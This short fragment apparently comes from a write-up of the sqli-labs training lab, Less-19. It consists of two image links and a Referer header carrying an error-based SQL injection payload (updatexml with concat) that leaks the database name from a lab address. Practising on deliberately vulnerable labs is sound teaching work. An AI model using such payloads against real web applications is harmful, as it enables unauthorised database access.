 Referer http://192.168.37.136/sqli-labs/Less-19/'and updatexml(1,concat(0x7e,(database()),0x7e),1) and '1'='1
